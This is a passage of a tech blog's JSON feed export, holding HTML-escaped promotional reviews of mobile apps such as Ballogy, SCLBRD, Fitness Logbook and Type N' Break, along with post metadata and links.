personalized routine, users can \u003Cb\u003Ecreate custom workout plans\u003C\/b\u003E and\nfollow structured paths toward their goals. With \u003Cb\u003EBallogy AI\u003C\/b\u003E, players can\nreceive immediate feedback, technique cues, and expert-style guidance without\nwaiting for a trainer to be available.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EBeyond training,\nBallogy connects athletes to a broader community. Users can \u003Cb\u003Ecompete with\nplayers from around the world\u003C\/b\u003E, adding a competitive edge to daily practice.\nEach athlete’s profile doubles as a \u003Cb\u003Ebasketball résumé\u003C\/b\u003E, accessible by \u003Cb\u003Emore\nthan 2,000 colleges\u003C\/b\u003E—a notable advantage for those hoping to get noticed.\nAnd with every workout and challenge completed, players earn \u003Cb\u003ELegacy Points\u003C\/b\u003E,\nwhich can lead to exclusive gear and memorable experiences.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EBallogy Skills\nAssessment (BSA)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EA defining element of\nthe app is the \u003Cb\u003EBallogy Skills Assessment\u003C\/b\u003E, a standardized way to measure\na player’s shooting ability. Recorded through \u003Cb\u003EBallogy Vision\u003C\/b\u003E, the\nassessment produces an official score that may earn athletes a spot on the \u003Cb\u003Emonthly\nTop Performers Report\u003C\/b\u003E, a list viewed by thousands of college recruiters in\nBallogy’s network.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EFor Coaches: A\nTraining System That Works Year-Round\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EBallogy also delivers\npowerful tools for coaches. The platform makes it easy to implement consistent\ntraining by assigning the app’s \u003Cb\u003ENFHS-backed curriculum\u003C\/b\u003E or creating\npersonalized practice plans. With \u003Cb\u003EBallogy AI\u003C\/b\u003E, coaches can generate\ndrills, break down key concepts, and enhance communication.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EPlayers can log and\nrecord their training assignments directly in the app, giving coaches a clear\nlook at progress and encouraging accountability. This combination of\ntransparency, structure, and competition supports stronger development—not just\nduring the season, but all year long.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Cspan style=\"font-family: \u0026quot;Calibri\u0026quot;,sans-serif; font-size: 11.0pt; line-height: 107%; mso-ansi-language: EN-GB; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003EWith its blend of analytics, coaching expertise,\nAI-enhanced guidance, and global competition, Ballogy stands at the forefront\nof next-generation basketball training. Whether you're an aspiring athlete or a\ncoach looking to elevate your program, the app provides the tools to make every\nshot—and every session—count.\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/499320029299111303\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/ballogy-app-emerges-as-game-changer-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/499320029299111303"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/499320029299111303"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/ballogy-app-emerges-as-game-changer-in.html","title":"Ballogy App Emerges as a Game-Changer in Modern Basketball Development"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgWpiBK8DD8beb_eLJRh_JGrAnyeTH27J7O79btrwTLDgWMUK3ZZGsdsuHIk6ooczbQseRO2QfbgH81WcWsZ1LtNF_2GfLhgSfj0Vy7GI8yfxstpOQabgkFEu94JA6tSxNU54LJNwQKq3Sutt5O8CxJ9OsYqkn3exD1uL-mQyNsLPgoe39yuAfU-B7Zr0\/s72-w400-h169-c\/ballogy%20image%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-6059149847732888689"},"published":{"$t":"2025-11-03T03:37:00.000-08:00"},"updated":{"$t":"2025-11-03T03:37:44.939-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#AllSocialMediaInOne #AllSocialNetworksInOne #SocialApps #AllSocialAppsInOne #NewSocialMediaApps #Android"}],"title":{"type":"text","$t":"Social App of the Week-SCLBRD"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFymf6eZ-dQWUxKwxIoutN80Ia8waTrRyU1XpGlhxjTWezdEUFRneiFfy6IKkrna8pCZzrqksANPv3BkpBJtrysp0g7-3bl6F5yJivI93oM4xx2kc4hsEBaYCds5BRPWxejwzMnvWi7vW5685FiNxCGNjjtkNKuJ8T74n8SKgo6lfGmXHPNO-Ki0t-Vo8\/s892\/SCLBRD%20App%20pic01.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"368\" data-original-width=\"892\" height=\"165\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFymf6eZ-dQWUxKwxIoutN80Ia8waTrRyU1XpGlhxjTWezdEUFRneiFfy6IKkrna8pCZzrqksANPv3BkpBJtrysp0g7-3bl6F5yJivI93oM4xx2kc4hsEBaYCds5BRPWxejwzMnvWi7vW5685FiNxCGNjjtkNKuJ8T74n8SKgo6lfGmXHPNO-Ki0t-Vo8\/w400-h165\/SCLBRD%20App%20pic01.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EIf you’ve been searching for an app that\nunites all your favorite social platforms in one convenient place, look no\nfurther. We’re talking about the \u003Cb\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.sclbrd.app\"\u003ESCLBRD\u003C\/a\u003E\napp\u003C\/b\u003E, which was also featured in our reviews last week. Now available for \u003Cb\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.sclbrd.app\"\u003EAndroid\u003C\/a\u003E\u003C\/b\u003E,\nSCLBRD stands out with its impressive lineup of features that simplify the way\nyou stay connected. With its innovative design and smart integrations, we’re\nproud to name it our \u003Cb\u003ESocial App of the Week\u003C\/b\u003E. Let’s take a closer look at\nwhat makes this app truly special.\u003C\/span\u003E\u003Cspan style=\"display: none; mso-ansi-language: EN-GB; mso-hide: all;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAt its core, SCLBRD’s \u003Cb\u003EUnified\nFeed\u003C\/b\u003E allows users to see all their social updates in one place—no more\nbouncing between apps to catch up with posts. Whether it’s a TikTok video, an\nInstagram reel, a YouTube upload, or a tweet on X, it all flows together in a\nsingle, visually engaging feed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s \u003Cb\u003EMulti-Platform\nCoverage\u003C\/b\u003E is particularly impressive. It supports Facebook, Instagram,\nTikTok, YouTube, X (formerly Twitter), Spotify, and Apple Music, with even more\nintegrations like LinkedIn and Pinterest expected soon. This makes SCLBRD one\nof the few apps aiming to truly consolidate social media viewing across the\nweb’s biggest platforms.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EBeyond convenience,\nSCLBRD focuses heavily on personalization. Users can \u003Cb\u003EFollow Without Limits\u003C\/b\u003E,\nadding as many people, creators, or brands as they like. The \u003Cb\u003EVisual-First\u003C\/b\u003E\ndesign ensures that photos, videos, reels, and clips shine in full quality\ndirectly within the app.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ESmart management tools\nmake it easy to stay on top of what matters. \u003Cb\u003ESmart Notifications\u003C\/b\u003E alert\nusers when someone they follow posts something new, while the \u003Cb\u003ECustom Filter\u003C\/b\u003E\nfeature helps cut through the clutter—letting users focus only on the platforms\nand content types they care about most.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ESCLBRD’s \u003Cb\u003ECustom\nControl\u003C\/b\u003E settings also allow users to decide which platforms to track and\nhow often the app updates. With \u003Cb\u003Ehourly scans\u003C\/b\u003E, the app ensures there’s \u003Cb\u003Eno\nmore FOMO\u003C\/b\u003E—you’ll always be up to date with the latest posts, stories, and\nreleases.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EPerhaps the most\nempowering feature is summed up by the app’s mantra: \u003Cb\u003E“Your Feed, Your\nRules.”\u003C\/b\u003E SCLBRD gives users the ability to build custom groups around their\ninterests, organize their favorite creators, and watch content flow exactly the\nway they want it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn a time when social\nfeeds are fragmented across multiple apps, SCLBRD feels like a step toward\ndigital sanity—bringing everything, and everyone, together in one place.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/6059149847732888689\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/social-app-of-week-sclbrd.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/6059149847732888689"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/6059149847732888689"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/social-app-of-week-sclbrd.html","title":"Social App of the Week-SCLBRD"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFymf6eZ-dQWUxKwxIoutN80Ia8waTrRyU1XpGlhxjTWezdEUFRneiFfy6IKkrna8pCZzrqksANPv3BkpBJtrysp0g7-3bl6F5yJivI93oM4xx2kc4hsEBaYCds5BRPWxejwzMnvWi7vW5685FiNxCGNjjtkNKuJ8T74n8SKgo6lfGmXHPNO-Ki0t-Vo8\/s72-w400-h165-c\/SCLBRD%20App%20pic01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-1618509496012782435"},"published":{"$t":"2025-10-29T06:21:00.000-07:00"},"updated":{"$t":"2025-10-29T06:21:24.293-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#WorkoutLogger #WorkoutTracker #WorkoutPlanner #WorkoutRoutineMaker #WorkoutProgramMaker #IOS #Android"}],"title":{"type":"text","$t":"Fitness Logbook App: Redefining the Way You Train"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1UyQSYNh1GxHeAhtx93vssmqsF6lgJlQmVo9G8sPOD6Atg5FJ2L3NAJbS8vwec3nJ45vhXjJfq_TcA8kZuwiHHz0P_xtTtHInn3mQbFopTzatOzbuLroprH29RUOFFQsGL9DXr_7g0AE_Sfxlk2IS_JtdWSa4qHPmpJ9Zq-SCcQxueE3y6dG5Wbbj01I\/s1225\/Fitness%20Logbook%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"622\" data-original-width=\"1225\" height=\"203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1UyQSYNh1GxHeAhtx93vssmqsF6lgJlQmVo9G8sPOD6Atg5FJ2L3NAJbS8vwec3nJ45vhXjJfq_TcA8kZuwiHHz0P_xtTtHInn3mQbFopTzatOzbuLroprH29RUOFFQsGL9DXr_7g0AE_Sfxlk2IS_JtdWSa4qHPmpJ9Zq-SCcQxueE3y6dG5Wbbj01I\/w400-h203\/Fitness%20Logbook%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn the crowded world\nof fitness apps, the \u003Ci\u003E\u003Ca href=\"https:\/\/fitness-logbook.com\/\"\u003EFitness Logbook\u003C\/a\u003E\u003C\/i\u003E\nstands out as a powerhouse of precision, planning, and performance. Designed\nfor athletes, lifters, and anyone serious about training, it’s available for\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/fitness-logbook\/id1524503407\"\u003E \u003Cb\u003EiOS\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\nand \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.fitnesslogbook.app\"\u003EAndroid\u003C\/a\u003E\u003C\/b\u003E\n— with \u003Cb\u003EApple Watch support\u003C\/b\u003E for those who prefer to track everything from\ntheir wrist, including \u003Cb\u003Eheart rate\u003C\/b\u003E and workout logs on the go.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s \u003Cb\u003Eintuitive\ninterface\u003C\/b\u003E makes recording workouts quick and seamless. From your first\nwarm-up set to your final rep, everything can be logged in just a few taps. Its\n\u003Cb\u003Eadvanced planner\u003C\/b\u003E allows users to build custom \u003Cb\u003Eworkout routines\u003C\/b\u003E\nand structure \u003Cb\u003Elong-term training programs\u003C\/b\u003E with multiple phases — ideal\nfor progressive overload, hypertrophy, or strength cycles.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EFor those who thrive\non variety, \u003Ci\u003EFitness Logbook\u003C\/i\u003E supports multiple \u003Cb\u003Ecircuit training styles\u003C\/b\u003E\nincluding \u003Cb\u003EEMOM, Tabata, AMRAP, and “for time”\u003C\/b\u003E sessions. You can choose\nfrom \u003Cb\u003Ehundreds of exercises\u003C\/b\u003E in its extensive library or \u003Cb\u003Eadd your own\u003C\/b\u003E,\nensuring that every workout matches your personal goals and equipment.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EWhat makes the app\ntruly stand out is its attention to detail. Users can \u003Cb\u003Eset RPE\/RIR\u003C\/b\u003E,\ndefine \u003Cb\u003Etempo\u003C\/b\u003E, and even assign \u003Cb\u003Eintensification methods\u003C\/b\u003E such as \u003Cb\u003Edrop\nsets, rest-pause, negative reps, or partial reps\u003C\/b\u003E. Supersets, \u003Cb\u003Ewarm-up and\nfailure markers\u003C\/b\u003E, and a \u003Cb\u003Ebuilt-in metronome\u003C\/b\u003E make it easy to structure\nefficient and challenging sessions. Custom \u003Cb\u003Erest timers\u003C\/b\u003E between sets and\nexercises add another level of control.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe data-driven\napproach extends to tracking tools like the \u003Cb\u003E1RM calculator\u003C\/b\u003E, \u003Cb\u003Ebody fat\npercentage estimator\u003C\/b\u003E, and \u003Cb\u003Edetailed progression graphs\u003C\/b\u003E that reveal\nlong-term improvements. But \u003Ci\u003EFitness Logbook\u003C\/i\u003E doesn’t stop at the gym — it\nalso helps you \u003Cb\u003Etrack nutrition, supplements, sleep, and body measurements\u003C\/b\u003E,\ngiving a full picture of your health and recovery.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EWith its blend of\npower and simplicity, \u003Ci\u003EFitness Logbook\u003C\/i\u003E redefines what it means to train\nsmart. Whether you’re chasing strength, endurance, or aesthetics, this app\nensures that every session is backed by structure, science, and insight.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/1618509496012782435\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/fitness-logbook-app-redefining-way-you.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/1618509496012782435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/1618509496012782435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/fitness-logbook-app-redefining-way-you.html","title":"Fitness Logbook App: Redefining the Way You Train"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1UyQSYNh1GxHeAhtx93vssmqsF6lgJlQmVo9G8sPOD6Atg5FJ2L3NAJbS8vwec3nJ45vhXjJfq_TcA8kZuwiHHz0P_xtTtHInn3mQbFopTzatOzbuLroprH29RUOFFQsGL9DXr_7g0AE_Sfxlk2IS_JtdWSa4qHPmpJ9Zq-SCcQxueE3y6dG5Wbbj01I\/s72-w400-h203-c\/Fitness%20Logbook%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-15329393088927592"},"published":{"$t":"2025-10-28T02:01:00.000-07:00"},"updated":{"$t":"2025-10-28T02:01:57.713-07:00"},"title":{"type":"text","$t":"Type N’ Break is A New Puzzle \u0026 Typing Game for Android That Will Challenge Your Strategic Thinking"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirXiXw6QjzGQ_yRiMAz__NbCFLFF8IXj0UBkk8KxHoeweq45LYZEhaFqrwnN82Dms-4Jj63IX3yYIk5G8hIGdRkc_gASHgMloFyb-S_KKNVngwyzukQNvKuqXEAKmoad2U4G_MVHtdqf4quP0j1S9cL8VYnNcN0C28lQhA4dUdiJrloSF5843Ier-683I\/s616\/Type%20N'%20Break.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"264\" data-original-width=\"616\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirXiXw6QjzGQ_yRiMAz__NbCFLFF8IXj0UBkk8KxHoeweq45LYZEhaFqrwnN82Dms-4Jj63IX3yYIk5G8hIGdRkc_gASHgMloFyb-S_KKNVngwyzukQNvKuqXEAKmoad2U4G_MVHtdqf4quP0j1S9cL8VYnNcN0C28lQhA4dUdiJrloSF5843Ier-683I\/w521-h223\/Type%20N'%20Break.PNG\" width=\"521\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EIn a market crowded with match-three puzzlers, a new title is attempting something bold. \u003Cem data-end=\"342\" data-start=\"327\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.gonza.typeandbreak\" target=\"_blank\"\u003EType N’ Break\u003C\/a\u003E\u003C\/em\u003E, now available on Android, blends fast-paced tile matching with quick word-typing mechanics — a hybrid that feels both familiar and refreshingly unpredictable.\u003C\/p\u003E\n\u003Cp data-end=\"797\" data-start=\"504\"\u003EPlayers progress through \u003Cspan data-end=\"565\" data-start=\"529\"\u003E100 meticulously designed levels\u003C\/span\u003E, each escalating in speed and difficulty. What begins as a relaxed matching experience quickly evolves into a strategic test of coordination and vocabulary. The goal is simple: break tiles and type fast enough to keep chaos at bay.\u003C\/p\u003E\n\u003Cp data-end=\"1146\" data-start=\"799\"\u003ETo keep players advancing, the game introduces \u003Cspan data-end=\"880\" data-start=\"846\"\u003Ea growing arsenal of power-ups\u003C\/span\u003E: bombs for mass destruction, hammers for precise strikes, ghost erasers for tricky blocks, and shufflers when the board feels hopeless. Skilled players can trigger explosive cascades through well-planned combos, unlocking powerful abilities as they climb the ranks.\u003C\/p\u003E\n\u003Cp data-end=\"1444\" data-start=\"1148\"\u003EThe developers have supplemented the action with \u003Cspan data-end=\"1221\" data-start=\"1197\"\u003Ea global leaderboard\u003C\/span\u003E, encouraging friendly competition among puzzle fans worldwide. Meanwhile, calming ambient music and customizable audio\/visual settings ensure that the game can be enjoyed as a relaxing brain exercise or a high-stakes race.\u003C\/p\u003E\n\u003Cp data-end=\"1593\" data-start=\"1446\"\u003EWith its playful mix of brains, speed, and satisfying explosions, \u003Cem data-end=\"1527\" data-start=\"1512\"\u003EType N’ Break\u003C\/em\u003E may very well be the next casual hit shaking up the puzzle scene.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/15329393088927592\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/type-n-break-is-new-puzzle-typing-game.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/15329393088927592"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/15329393088927592"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/type-n-break-is-new-puzzle-typing-game.html","title":"Type N’ Break is A New Puzzle \u0026 Typing Game for Android That Will Challenge Your Strategic Thinking"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirXiXw6QjzGQ_yRiMAz__NbCFLFF8IXj0UBkk8KxHoeweq45LYZEhaFqrwnN82Dms-4Jj63IX3yYIk5G8hIGdRkc_gASHgMloFyb-S_KKNVngwyzukQNvKuqXEAKmoad2U4G_MVHtdqf4quP0j1S9cL8VYnNcN0C28lQhA4dUdiJrloSF5843Ier-683I\/s72-w521-h223-c\/Type%20N'%20Break.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-1114802283611974155"},"published":{"$t":"2025-10-27T05:02:00.000-07:00"},"updated":{"$t":"2025-10-27T05:02:11.604-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#AiPhotoEnhancer #EyePhoto #IrisPhoto #IrisImage #ImageEnhancer #IOS #Android"}],"title":{"type":"text","$t":"Photo \u0026 Video App of the Month-Eyepic"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLmjM_PNLzPY_fPI9zBwqGsTXnRbKpkbqaO5SkWbiqTA2KzbizQMo9kJIO_q1qNwrn5ETvpiIZD3Av9y4hWuqGh4wqshcY8RnxyRfR8Gb_w0vVsaeIeDeyiM1oewsmyb-O4mEyBH8ANY2HDSlKXUOmOIFStBDM7hs48pLXE-LA8kfeLfmsr2GFk36Adac\/s1223\/Eyepic%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"625\" data-original-width=\"1223\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLmjM_PNLzPY_fPI9zBwqGsTXnRbKpkbqaO5SkWbiqTA2KzbizQMo9kJIO_q1qNwrn5ETvpiIZD3Av9y4hWuqGh4wqshcY8RnxyRfR8Gb_w0vVsaeIeDeyiM1oewsmyb-O4mEyBH8ANY2HDSlKXUOmOIFStBDM7hs48pLXE-LA8kfeLfmsr2GFk36Adac\/w400-h205\/Eyepic%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EA new viral wave has hit TikTok—and it’s\nshining a spotlight on the eyes. We’re talking about the \u003Cb\u003E\u003Ca href=\"https:\/\/eyepic.app\/\"\u003EEyepic app\u003C\/a\u003E\u003C\/b\u003E, which we highlighted in our\nreviews last week. Available on both \u003Cb\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/eyepic-epic-iris-photos\/id6449165241\"\u003EiOS\u003C\/a\u003E\nand \u003Ca 